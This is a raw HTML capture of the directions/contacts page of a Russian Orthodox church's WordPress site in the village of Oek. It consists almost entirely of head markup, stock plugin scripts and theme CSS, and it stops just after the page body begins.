

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hram-oek.ru/contacts/
body_size: 12089
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="no-js ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class="no-js" lang="ru-RU"> <!--<![endif]-->
    <head>
        <meta charset="UTF-8">
                    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                <title>Схема проезда | Храм Свято-Успенский села Оек</title>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="http://hram-oek.ru/xmlrpc.php">        
        <link rel="shortcut icon" href="http://hram-oek.ru/wp-content/uploads/2018/11/if_Bible_book_cross_chritian_3030358.png"/>

        <link rel="apple-touch-icon-precomposed" href="http://hram-oek.ru/wp-content/uploads/2018/11/if_Bible_book_cross_chritian_3030358.png"/>
       <!--[if lte IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.js"></script><![endif]-->
        				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
						<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
			<script type="text/javascript">
				var yith_wcwl_plugin_ajax_web_url = 'http://hram-oek.ru/wp-admin/admin-ajax.php';
			</script>
		<link rel="alternate" type="application/rss+xml" title="Храм Свято-Успенский села Оек &raquo; Лента" href="http://hram-oek.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Храм Свято-Успенский села Оек &raquo; Лента комментариев" href="http://hram-oek.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Храм Свято-Успенский села Оек &raquo; Лента комментариев к &laquo;Схема проезда&raquo;" href="http://hram-oek.ru/contacts/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/hram-oek.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.39"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mailchimpSF_main_css-css'  href='http://hram-oek.ru/?mcsf_action=main_css&#038;ver=4.2.39' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='http://hram-oek.ru/wp-content/plugins/mailchimp/css/ie.css?ver=4.2.39' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='layerslider-css'  href='http://hram-oek.ru/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cg_toolkit_styles-css'  href='http://hram-oek.ru/wp-content/plugins/commercegurus-toolkit/css/cg_toolkit.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://hram-oek.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='//hram-oek.ru/wp-content/plugins/woocommerce/assets/css/select2.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='wcqi-css-css'  href='http://hram-oek.ru/wp-content/plugins/woocommerce-quantity-increment/assets/css/wc-quantity-increment.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcas_frontend-css'  href='http://hram-oek.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//hram-oek.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='http://hram-oek.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='http://hram-oek.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='http://hram-oek.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='cg-style-css'  href='http://hram-oek.ru/wp-content/themes/adrenalin/style.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='cg-font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cg-bootstrap-css'  href='http://hram-oek.ru/wp-content/themes/adrenalin/inc/core/bootstrap/dist/css/bootstrap.min.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='cg-commercegurus-css'  href='http://hram-oek.ru/wp-content/themes/adrenalin/css/commercegurus.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='cg-responsive-css'  href='http://hram-oek.ru/wp-content/themes/adrenalin/css/responsive.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://hram-oek.ru/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-cg_reduxopt-css'  href='http://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1542424028' type='text/css' media='all' />
<script type='text/javascript' src='http://hram-oek.ru/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='http://hram-oek.ru/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://hram-oek.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://hram-oek.ru/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.4.0'></script>
<script type='text/javascript' src='http://hram-oek.ru/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443","cart_url":"","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//hram-oek.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.3.13'></script>
<script type='text/javascript' src='http://hram-oek.ru/wp-content/plugins/wp-retina-2x/js/picturefill.min.js?ver=2.3.1'></script>
<script type='text/javascript' src='http://hram-oek.ru/wp-content/plugins/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=4.2.39'></script>
<script type='text/javascript' src='http://hram-oek.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.5.3'></script>
<script type='text/javascript' src='http://hram-oek.ru/wp-content/themes/adrenalin/js/src/cond/owl.carousel.min.js?ver=4.2.39'></script>
<script type='text/javascript' src='http://hram-oek.ru/wp-content/themes/adrenalin/js/src/cond/modernizr.custom.min.js?ver=4.2.39'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hram-oek.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://hram-oek.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.39" />
<meta name="generator" content="WooCommerce 2.3.13" />
<link rel='canonical' href='http://hram-oek.ru/contacts/' />
<link rel='shortlink' href='http://hram-oek.ru/?p=59' />
        <script type="text/javascript">
            var view_mode_default = 'grid-layout';
            var cg_sticky_default = 'no';
            var cg_chosen_variation = 'wc_chosen_variation_enabled';
        </script>
        <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://hram-oek.ru/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->
    <style type="text/css">

        .menu-item-11 .cg-menu-img {display: none;}
.menu-item-41 .cg-menu-img {display: none;}
.menu-item-40 .cg-menu-img {display: none;}
.menu-item-39 .cg-menu-img {display: none;}
.menu-item-38 .cg-menu-img {display: none;}
.menu-item-42 .cg-menu-img {display: none;}
.menu-item-61 .cg-menu-img {display: none;}

            .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover 
            {
                color: #f2f2f2;
            }
        
                    body {
                background-color: #ffffff; 
            }
        
        
        
                    body {
                background-image: url('http://hram-oek.ru/wp-content/uploads/2015/07/123.jpg'); 
                background-position: 0px 0px;
            }
        
                    body {
                background-repeat: repeat; 
            }
        
                    #wrapper {
                background-color: #ffffff; 
            }
        
        
            #top,
            .new.menu-item a:after, 
            .faqs-reviews .accordionButton .icon-plus:before,
            .container .cg-product-cta a.button.added, 
            .container .cg-product-cta a.button.loading,
            body.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, 
            body.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, 
            body.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,
            .content-area ul li:before,
            .container .mejs-controls .mejs-time-rail .mejs-time-current,
            .wpb_toggle:before, h4.wpb_toggle:before,
            #filters button.is-checked,
            .container .cg-product-cta a.button.added, .container .cg-product-cta a.button.loading,
            .tipr_content,
            .navbar-toggle .icon-bar,
            .woocommerce-page .container input.button,
            .woocommerce-page .container button.button,
            .product-title-wrapper,
            #calendar_wrap caption,
            .content-area table.my_account_orders td.order-actions a,
            .woocommerce-page .container #yith-wcwl-form a.button,
            .content-area article a.more-link,
            .subfooter #mc_signup_submit,
            .cg-quickview-product-pop .single-product-details .button,
            .container .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active,
            .page-numbers li span.current,
            .page-numbers li a:hover,
            .owl-theme .owl-controls .owl-page.active span, 
            .owl-theme .owl-controls.clickable .owl-page:hover span

            {
                background-color: #1e73be !important; 
            }

            /* non !important overrides */ 

            .header-wrapper 

            {
                background-color: #1e73be; 
            }

            .cg-product-cta .button:hover,
            .woocommerce-page .container .price_slider_amount .button:hover,
            ul.tiny-cart li ul.cart_list li.buttons .button,
            #respond input#submit:hover,
            .woocommerce-page .container p.return-to-shop a.button:hover,
            .blog-pagination ul li a:hover,
            body.error404 .content-area a.btn:hover,
            #respond input#submit:hover, 
            .wpcf7 input.wpcf7-submit:hover,
            .container .wpb_tour_next_prev_nav a:hover

            {
                color: #1e73be !important;
                border-color: #1e73be !important;
            }

            .page-numbers li span.current,
            .page-numbers li a:hover,
            .container .cg-product-cta a.button.added, 
            .container .cg-product-cta a.button.loading,
            .prev-product:hover:before, 
            .next-product:hover:before,
            .owl-theme .owl-controls .owl-page.active span, 
            .owl-theme .owl-controls.clickable .owl-page:hover span 

            {
                border-color: #1e73be;
            }

            a,
            .cg-features i,
            .cg-features h2,
            .widget_layered_nav ul.yith-wcan-list li a:before,
            .widget_layered_nav ul.yith-wcan-list li.chosen a:before,
            .widget_layered_nav ul.yith-wcan-list li.chosen a,
            blockquote:before,
            blockquote:after,
            article.format-link .entry-content p:before,
            .container .ui-state-default a, 
            .container .ui-state-default a:link, 
            .container .ui-state-default a:visited,
            .logo a,
            .woocommerce-breadcrumb a,
            #cg-articles h3 a,
            .cg-wp-menu-wrapper .menu li:hover > a,
            .cg-recent-folio-title a, 
            .content-area h2.cg-recent-folio-title a,
            .content-area .order-wrap h3,
            .cg-product-info .yith-wcwl-add-to-wishlist a:hover:before,
            .cg-product-wrap .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a:before,
            .widget_rss ul li a,
            .lightwrapper .widget_rss ul li a,
            .woocommerce-tabs .tabs li a:hover,
            .summary .price,
            .content-area .cart_totals h2,
            .widget.widget_recent_entries ul li a,
            .blog-pagination ul li.active a,
            .icon.cg-icon-bag-shopping-2, 
            .icon.cg-icon-basket-1, 
            .icon.cg-icon-shopping-1,
            #top-menu-wrap li a:hover,
            .cg-product-info .amount,
            .single-product-details .price ins,
            .prev-product:hover:before, 
            .next-product:hover:before,
            body.woocommerce-checkout .woocommerce-info a,
            .widget_layered_nav ul li.chosen a:before

            {
                color: #1e73be;
            }

            .owl-theme .owl-controls .owl-buttons div:hover,
            .content-area blockquote:hover, 
            article.format-link .entry-content p:hover,
            .blog-pagination ul li a:hover,
            .blog-pagination ul li.active a,
            .container .ui-state-hover,
            #filters button.is-checked,
            #filters button.is-checked:hover,
            .container form.cart .button:hover, 
            .woocommerce-page .container p.cart a.button:hover,
            .map_inner,
            .order-wrap,
            .woocommerce-page .container .cart-collaterals input.checkout-button, 
            .woocommerce .checkout-button,
            h4.widget-title span,
            .content-area article a.more-link,
            .wpb_teaser_grid .categories_filter li.active a,
            .container .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active

            {
                border-color: #1e73be;
            }

            .woocommerce .woocommerce_tabs ul.tabs li.active a, 
            .woocommerce .woocommerce-tabs ul.tabs li.active a, 
            ul.tabNavigation li a.active,
            .wpb_teaser_grid .categories_filter li.active a,
            .cg-quick-view-wrap a,
            ul.tiny-cart li ul.cart_list li.buttons .button.checkout

            {
                background: #1e73be !important;

            }

            .tipr_point_top:after,
            .woocommerce .woocommerce-tabs ul.tabs li.active a:after {
                border-top-color: #1e73be;
            }

            .tipr_point_bottom:after,
            .content-area a:hover
            {
                border-bottom-color: #1e73be;
            }

        
        
            a,
            .logo a,
            .navbar ul li.current-menu-item a, 
            .navbar ul li.current-menu-ancestor a, 
            #cg-articles h3 a,
            .widget-area .widget.widget_rss ul li a,
            .widget-area .widget #recentcomments li a,
            .current_page_ancestor,
            .current-menu-item,
            .cg-primary-menu .menu > li.current-menu-item > a,
            .cg-primary-menu .menu > li.current-menu-ancestor > a
            {
                color: #1e73be; 
            }
        
        
            #top .dropdown-menu li a:hover, 
            ul.navbar-nav li .nav-dropdown li a:hover,
            .navbar ul li.current-menu-item a:hover, 
            .navbar ul li.current-menu-ancestor a:hover,
            .owl-theme .owl-controls .owl-buttons div:hover,
            .woocommerce ul.product_list_widget li a:hover,
            .content-area a.reset_variations:hover,
            .widget_recent_entries ul li a:hover,
            .content-area article h2 a:hover,
            .content-area footer.entry-meta a:hover,
            .content-area footer.entry-meta .comments-link:hover:before, 
            .content-area a.post-edit-link:hover:before,
            .scwebsite:hover:before,
            .cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover, 
            body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover, 
            .cg-submenu-ddown .container > ul > li > a:hover,
            .cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover,
            .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover
            {
                color: #1e73be !important; 
            }
        
                    .header,
            .cg-menu-default,
            .cg-menu-below
            {
                background-color: #ffffff; 
            }
        
                    .cg-header-fixed-wrapper.cg-is-fixed
            {
                background-color: #ffffff; 
            }
        
                    ul.tiny-cart li a {
                color: #111111 !important; 
            }
        
                    .lightwrapper 

            {
                background-color: #f4f4f4; 
            }

        
                    .subfooter 

            {
                background-color: #111111; 
            }

        
                    .footer 

            {
                background-color: #111111; 
            }

        
                    .lightwrapper h4, .lightwrapper ul li a 

            {
                color: #222222 !important; 
            }

        
        
            .subfooter #mc_subheader,
            .subfooter .widget_recent_entries ul li a,
            .subfooter ul.product_list_widget li a,
            .subfooter #mc_signup_submit,
            .subfooter p a,
            .subfooter h4,
            .subfooter h4.widget-title,
            .subfooter,
            .subfooter .textwidget,
            .bottom-footer-left a

            {
                color: #ffffff !important; 
            }

        
                    .footer p

            {
                color: #777777; 
            }

        
                    .cg-product-cta .add_to_cart_button, 
            .cg-product-cta .product_type_external,
            .cg-product-cta .product_type_grouped

            {
                background: #FFFFFF !important; 
            }

        
                    .cg-product-cta .add_to_cart_button,
            .cg-product-cta .product_type_external,
            .cg-product-cta .product_type_grouped

            {
                color: #B2B2B2 !important; 
            }

        
                    .header,
            /* ul.tiny-cart, */
            .mean-bar,
            .cg-menu-default,
            .cg-menu-default .logo,
            .cg-menu-below,
            .responsive-container,
            .cg-menu-below .logo,
            .dummy

            {
                height: 80px; 
            }


            .cg-menu-below .img-container img {
                max-height: 80px;
            }

            .cg-logo-cart-wrap input.sb-search-submit,
            .cg-header-search input.search-submit {
                top: 40px;
                margin-top: -15px;
            }

            .cg-menu-default .logo img, .cg-menu-below .logo img {
                max-height: 80px; 
            }

            .text-logo h1,
            #top-bar-wrap,
            #top-bar-wrap,
            .top-nav-wrap ul li a,
            .cg-announcements li,
            .cg-header-search,
            .cg-menu-below .sb-search

            {
                line-height: 80px; 
            }

            ul.tiny-cart li ul li, .cg-header-fixed-wrapper.cg-is-fixed ul.tiny-cart li ul li {
                height: auto;
            }

            .cg-logo-inner-cart-wrap .autocomplete-suggestions
            {
                top: 40px; 
                bottom: auto;
                margin-top: 6px;
            }

            .cg-header-fixed .cg-cart-count {
                top: 30px; 
                bottom: auto;
                margin-top: -3px;
            }

            @media only screen and (min-width: 1100px) {

                .cg-logo-center .logo img {
                    top: -80px; 
                }

                

            }

        
                    .cg-header-fixed-wrapper.cg-is-fixed .header, 
            .cg-header-fixed-wrapper.cg-is-fixed ul.tiny-cart,
            .cg-header-fixed-wrapper.cg-is-fixed ul.tiny-cart li, 
            .cg-header-fixed-wrapper.cg-is-fixed .mean-bar,
            .cg-header-fixed .menu, .cg-primary-menu .menu

            {
                height: 60px; 
            }

            .cg-header-fixed-wrapper.cg-is-fixed ul.tiny-cart li:hover ul.cart_list
            {
                top: 60px !important;
            }

            .cg-header-fixed-wrapper.cg-is-fixed .cg-header-fixed .menu > li > a,
            .cg-header-fixed-wrapper.cg-is-fixed .text-logo h1,
            .cg-header-fixed-wrapper.cg-is-fixed .cg-announcements li,
            .cg-header-fixed-wrapper.cg-is-fixed ul.tiny-cart,
            .cg-header-fixed-wrapper.cg-is-fixed ul.tiny-cart li,
            .cg-header-fixed-wrapper.cg-is-fixed .navbar ul li a
            {
                line-height: 60px;
            }

            .cg-header-fixed-wrapper.cg-is-fixed .logo img {
                max-height: 60px; 
            }

            .cg-header-fixed-wrapper.cg-is-fixed .logo {
                height: 60px; 
            }

            #top-bar-search .autocomplete-suggestions {
                margin-top: -40px; 
            }

            #lang_sel {
                margin-top: 40px; 
            }

        
        
            @media only screen and (max-width: 1100px) { 

                .header,
                ul.tiny-cart,
                ul.tiny-cart li,
                .mean-bar,
                .cg-menu-default,
                .cg-menu-default .logo,
                .cg-menu-below,
                .cg-menu-below .logo,
                .responsive-container

                {
                    /* $cg_header_height_mobile */
                    height: 60px; 
                }

                .cg-menu-default .logo img, 
                .cg-menu-below .logo img,
                .cg-menu-below .img-container img {
                    max-height: 60px; 
                }

                ul.tiny-cart, 
                .logo a,
                .navbar ul li a,
                .text-logo h1,
                .cg-announcements li
                {
                    /* $cg_header_height_mobile */
                    line-height: 60px !important; 
                }

                ul.tiny-cart li {
                    line-height: inherit !important;
                }

                ul.tiny-cart li:hover ul.cart_list {
                    top: 60px;
                }

                .logo img {
                    max-height: 60px;
                }

                .mean-container a.meanmenu-reveal {
                    padding: 20px 15px;
                }

                .mean-container .mean-nav {
                    top: 60px;
                }

                .cg-header-cart-icon-wrap {
                    top: -60px; 
                }

                .cg-cart-count {
                    top: 30px; 
                }

            }

        
                    .menu-full-width .cg-menu-title-wrap
            {
                line-height: 200px;
            }

            .menu-full-width .cg-menu-img {
                height: 200px; 
            }

        
                                            
    </style>

    <style type="text/css" title="dynamic-css" class="options-output">.cg-primary-menu .menu > li > a, .cart_subtotal .amount{font-family:"Roboto Condensed";text-transform:uppercase;font-weight:400;font-style:normal;color:#333;font-size:16px;}.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a, .menu-full-width .cg-menu-title{font-family:"Roboto Condensed";text-transform:uppercase;font-weight:400;font-style:normal;color:#fff;font-size:17px;}.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a, .cg-submenu-ddown .container > ul > li > a{font-family:"Roboto Condensed";text-transform:uppercase;font-weight:400;font-style:normal;color:#f2f2f2;font-size:14px;}.cg-header-fixed .menu > li .cg-submenu-ddown, .cg-primary-menu .menu > li .cg-submenu-ddown, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown, .cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li, .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li,.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown,.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown, .menu-full-width .cg-menu-title{background:#181a19;}.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a, .cg-submenu-ddown .container > ul > li > a{border-top:0px solid #383838;border-bottom:1px solid #383838;border-left:1px solid #383838;border-right:1px solid #383838;}body,select,input,textarea,button,.widget ul li a{font-family:Roboto;line-height:23px;font-weight:400;font-style:normal;color:#444;font-size:15px;}a.btn,.content-area a.btn,.content-area a.btn:hover,#respond input#submit,.wpcf7 input.wpcf7-submit,ul.navbar-nav li .nav-dropdown > ul > li.menu-parent-item > a,ul.tiny-cart li ul.cart_list li.buttons .button,#get-started .main h6,.content-area .see-through,.testimonials-wrap  span,.faqs-reviews ul li h6,.cg-product-info .category,.products .onsale,.woocommerce span.onsale,.products .woocommerce-page span.onsale,.onsale,.woocommerce .container span.onsale,.woocommerce-page .container span.onsale,.cart .quantity,.woocommerce .button,.woocommerce .container a.button,.cg-product-cta,.woocommerce .container button.button,.woocommerce .container input.button,.woocommerce .container #respond input#submit,.woocommerce .container #content input.button,.woocommerce-page .container .cg-product-cta a.button,.cg-product-cta .button,.woocommerce-page .container a.button,.woocommerce-page .container button.button,.woocommerce-page .container input.button,.woocommerce-page .container #respond input#submit,.woocommerce-page .container #content input.button,.added_to_cart,.woocommerce .container div.product form.cart .button,.woocommerce .container #content div.product form.cart .button,.woocommerce-page .container div.product form.cart .button,.woocommerce-page .container #content div.product form.cart .button,.woocommerce-page .container p.cart a.button,.cg-quickview-product-pop .single-product-details .button,.content-area .woocommerce .summary .button,.woocommerce .container span.onsale,.woocommerce-page .container span.onsale,.woocommerce-page .container a.button.small,.content-area .woocommerce a.button.small,.widget_product_search input#searchsubmit,.widget h1,.post-password-form input[type="submit"],.content-area .comments-area h2,.content-area article a.more-link,.blog-pagination ul li a,.content-area table.cart tr th,.content-area .coupon h3,.woocommerce-page .container form.login input.button,.subfooter #mc_signup_submit,.container .wpb_row .wpb_call_to_action a .wpb_button,.container .vc_btn,.wpb_button,.top-bar-right,.cg-shopping-toolbar .wpml,body .wpb_teaser_grid .categories_filter li a,#filters button,.cg-product-wrap a .category,.lightwrapper h4,.cg-back-to-prev a,.summary .price,.cg-product-detail .product_title,.cg-quickview-product-pop .product_title,.cg-strip-wrap h1,.yith-wcwl-add-to-wishlist a,table.variations label,.woocommerce-tabs .tabs li a,.cg-size-guide a,.woocommerce-page .content-area form fieldset legend,.subfooter ul.simple-links li a{font-family:"Roboto Condensed";line-height:23px;font-weight:400;font-style:normal;font-size:13px;}h1.cg-page-title,.content-area h1,.product-page-title h1{font-family:"Roboto Condensed";line-height:45px;font-weight:700;font-style:normal;color:#222;font-size:32px;}h2,.content-area h2{font-family:"Roboto Condensed";line-height:40px;font-weight:700;font-style:normal;color:#222;font-size:34px;}h3,.content-area h3{font-family:"Roboto Condensed";line-height:30px;font-weight:700;font-style:normal;color:#222;font-size:26px;}h4,.content-area h4{font-family:"Roboto Condensed";line-height:24px;font-weight:400;font-style:normal;color:#222;font-size:22px;}h5,.content-area h5{font-family:"Roboto Condensed";line-height:22px;font-weight:700;font-style:normal;color:#222;font-size:19px;}h6,.content-area h6{font-family:"Roboto Condensed";line-height:20px;font-weight:normal;font-style:normal;color:#222;font-size:16px;}h4.widget-title{font-family:"Roboto Condensed";text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#333;font-size:16px;}.cg-product-info .amount{font-family:"Roboto Condensed";text-transform:uppercase;font-weight:400;font-style:normal;font-size:16px;}.cg-product-info .price del span.amount{font-family:"Roboto Condensed";text-transform:uppercase;font-weight:400;font-style:normal;color:#999;font-size:14px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body id="skrollr-body" class="page page-id-59 page-template page-template-page-right-sidebar page-template-page-right-sidebar-php group-blog cg-sticky-enabled boxed wpb-js-composer js-comp-ver-4.5.3 vc_responsive cgtoolkit">
        <div id="wrapper">
            <div class="cg-shopping-toolbar">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 col-md-6 col-lg-6 wpml">
                                                    </div>
                        <div class="col-sm-6 col-md-6 col-lg-6 visible-lg top-bar-right">
                                                    </div>
                        <div class="col-sm-6 col-md-6 col-lg-6 visible-md visible-sm visible-xs mobile-search">
                                                    </div>
                    </div>
                </div>
            </div>
                        <!-- Center Logo with menu below -->
